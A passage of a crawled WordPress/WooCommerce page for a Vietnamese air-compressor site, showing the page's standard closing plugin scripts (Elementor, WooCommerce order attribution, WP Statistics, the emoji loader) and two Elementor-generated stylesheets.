											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tlccompressor.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tlccompressor.com/wp-json/wp-statistics/v2","ajaxUrl":"https://tlccompressor.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4812,"search_query":"","signature":"d0ad2eb6c2763196404f28428358c850","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tlccompressor.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=085505a23e","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4812,"search_query":"","signature":"d0ad2eb6c2763196404f28428358c850","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.39.9" id="uael-nav-menu-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.39.9" id="uael-cookie-lib-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.39.9" id="uael-element-resize-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://tlccompressor.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","nonce":"41e81708b6","urls":{"assets":"https:\/\/tlccompressor.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tlccompressor.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tlccompressor.com\/cart\/","checkout_page_url":"https:\/\/tlccompressor.com\/checkout\/","fragments_nonce":"3697736521"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tlccompressor.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tlccompressor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tlccompressor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tlccompressor.com/wp-content/uploads/elementor/css/post-6956.css?ver=1768396314
body_size: 253
content:
.elementor-6956 .elementor-element.elementor-element-d2ac25e{padding:0px 0px 0px 0px;}.elementor-6956 .elementor-element.elementor-element-a8ff596 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6956 .elementor-element.elementor-element-033c466{text-align:center;}.elementor-6956 .elementor-element.elementor-element-033c466 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:600;text-transform:uppercase;}.elementor-6956 .elementor-element.elementor-element-5362347{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D3D3D3;padding:0px 0px 0px 0px;}.elementor-6956 .elementor-element.elementor-element-dfaaab4{--box-background-color:#FDFDFD;--box-border-color:#E6E6E6;--box-border-width:1px;--box-border-radius:2px;--box-padding:7px;--header-background-color:#DDEFFF;--item-text-hover-decoration:underline;}.elementor-6956 .elementor-element.elementor-element-dfaaab4 .elementor-toc__header-title{text-align:start;}.elementor-6956 .elementor-element.elementor-element-dfaaab4 .elementor-toc__header, .elementor-6956 .elementor-element.elementor-element-dfaaab4 .elementor-toc__header-title{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-6956 .elementor-element.elementor-element-dfaaab4 .elementor-toc__header{flex-direction:row;}.elementor-6956 .elementor-element.elementor-element-dfaaab4 .elementor-toc__list-item{font-family:"Nunito", Sans-serif;line-height:16px;}.elementor-bc-flex-widget .elementor-6956 .elementor-element.elementor-element-8efe6a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6956 .elementor-element.elementor-element-8efe6a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6956 .elementor-element.elementor-element-8efe6a7 > .elementor-element-populated{border-style:none;}.elementor-6956 .elementor-element.elementor-element-8efe6a7 > .elementor-element-populated, .elementor-6956 .elementor-element.elementor-element-8efe6a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-6956 .elementor-element.elementor-element-8efe6a7 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-6956 .elementor-element.elementor-element-ce42321{text-align:center;}.elementor-6956 .elementor-element.elementor-element-ce42321 img{border-radius:3px 3px 3px 3px;}.elementor-6956 .elementor-element.elementor-element-d0e7637 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#ECECEC;padding:0px 0px 0px 0px;}.elementor-6956 .elementor-element.elementor-element-76ca14e > .elementor-element-populated{border-style:none;}.elementor-6956 .elementor-element.elementor-element-dac5657 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DFDFDF;}.elementor-6956 .elementor-element.elementor-element-dac5657{text-align:start;}.elementor-6956 .elementor-element.elementor-element-dac5657 .elementor-heading-title{font-weight:600;}.elementor-6956 .elementor-element.elementor-element-f208ab6 span.post-navigation__prev--label{color:#000000;}.elementor-6956 .elementor-element.elementor-element-f208ab6 span.post-navigation__next--label{color:#000000;}.elementor-6956 .elementor-element.elementor-element-f208ab6 span.post-navigation__prev--label, .elementor-6956 .elementor-element.elementor-element-f208ab6 span.post-navigation__next--label{font-size:12px;}.elementor-6956 .elementor-element.elementor-element-f208ab6 span.post-navigation__prev--title, .elementor-6956 .elementor-element.elementor-element-f208ab6 span.post-navigation__next--title{color:#0253B9;font-size:15px;font-weight:600;}@media(min-width:768px){.elementor-6956 .elementor-element.elementor-element-ae99b94{width:72%;}.elementor-6956 .elementor-element.elementor-element-8efe6a7{width:28%;}.elementor-6956 .elementor-element.elementor-element-d0e7637{width:72%;}.elementor-6956 .elementor-element.elementor-element-76ca14e{width:28%;}}

--- FILE ---
content_type: text/css
request_url: https://tlccompressor.com/wp-content/uploads/elementor/css/post-3007.css?ver=1768396314
body_size: 798
content:
.elementor-3007 .elementor-element.elementor-element-988df8e{margin-top:0px;margin-bottom:10px;padding:0px 0px 20px 0px;}.elementor-3007 .elementor-element.elementor-element-361525b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3007 .elementor-element.elementor-element-7f6f822 > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-7f6f822{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-7f6f822 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item,.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item, .elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item:not(.elementor-button), .elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu a.uael-sub-menu-item{color:#004878;}.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu a.uael-sub-menu-item:hover,
								.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-389f83d .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#2FA0EC;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown,
								.elementor-3007 .elementor-element.elementor-element-389f83d .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-3007 .elementor-element.elementor-element-389f83d .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-389f83d .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-3007 .elementor-element.elementor-element-389f83d .sub-menu li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-389f83d nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3007 .elementor-element.elementor-element-6e55761 > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-6e55761{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-6e55761 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item,.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item, .elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu a.uael-sub-menu-item{color:#004878;}.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-3007 .elementor-element.elementor-element-e16089e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#2FA0EC;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown,
								.elementor-3007 .elementor-element.elementor-element-e16089e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-3007 .elementor-element.elementor-element-e16089e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-e16089e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-3007 .elementor-element.elementor-element-e16089e .sub-menu li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-3007 .elementor-element.elementor-element-e16089e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3007 .elementor-element.elementor-element-7cba60f > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-7cba60f{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-7cba60f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-71b1a93 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper{text-align:start;}.elementor-3007 .elementor-element.elementor-element-71b1a93.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-title{margin-bottom:5px;font-size:16px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-description{font-size:16px;font-weight:700;}.elementor-3007 .elementor-element.elementor-element-b75c737 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper{text-align:start;}.elementor-3007 .elementor-element.elementor-element-b75c737.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-title{margin-bottom:5px;font-size:16px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-description{font-size:16px;font-weight:700;}.elementor-3007 .elementor-element.elementor-element-54e0416 > .elementor-widget-container{background-color:transparent;padding:5px 5px 5px 5px;background-image:linear-gradient(190deg, #36b449 0%, #004878 100%);}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3007 .elementor-element.elementor-element-54e0416{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-item > a{font-size:18px;}.elementor-3007 .elementor-element.elementor-element-54e0416 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3007 .elementor-element.elementor-element-64b2607{--grid-row-gap:10px;--grid-column-gap:30px;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-3007 .elementor-element.elementor-element-64b2607:after{content:"0.6";}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__thumbnail__link{width:25%;}.elementor-3007 